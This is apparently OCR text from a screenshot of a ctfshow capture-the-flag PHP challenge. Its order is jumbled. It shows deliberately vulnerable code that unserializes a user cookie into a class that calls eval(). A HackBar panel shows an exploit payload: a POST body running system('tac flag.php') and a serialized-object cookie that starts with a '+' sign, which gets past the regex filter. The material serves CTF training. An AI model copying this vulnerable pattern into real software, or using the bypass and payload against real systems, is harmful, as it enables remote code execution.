 public $code;
public function getInfo(){
eval($this->code);
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
if(!preg_match('/[oc]:\d+:/i', $_COOKIE['user'])){
$user = unserialize($_COOKIE['user']);
}
$user->login($username,$password);
}
$flag="ctfshow{ae750d84-a378-425f-8d84-6ad5ea0d9b38}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified
time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
Elements Console Sources Performance Network Memory Application Lighthouse Adblock Plus HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://ca50cd3c-6597-4339-b65b-0026e0db672d.challenge.ctf.show/?username=1&password=2
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('tac flag.php');
Name
Cookie
Value
user=O%3A%2B11%3A%22ct